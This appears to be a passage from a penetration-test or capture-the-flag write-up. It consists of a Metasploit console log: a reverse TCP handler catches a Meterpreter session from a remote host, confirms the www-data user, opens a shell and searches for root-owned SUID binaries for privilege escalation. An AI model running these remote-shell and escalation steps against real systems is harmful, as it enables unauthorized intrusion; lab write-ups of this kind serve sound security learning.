 lport => 6666
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Sending stage (39860 bytes) to 47.110.54.66
[*] Meterpreter session 1 opened (172.16.0.25:6666 -> 47.110.54.66:37340) at 2022-07-25 20:23:20 +0800
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 23649 created.
Channel 0 created.
find / -user root -perm -4000 -print 2>/dev/null
/bin/fusermount
/bin/ping6
/bin/mount
/bin/su
/bin/ping
/bin/umount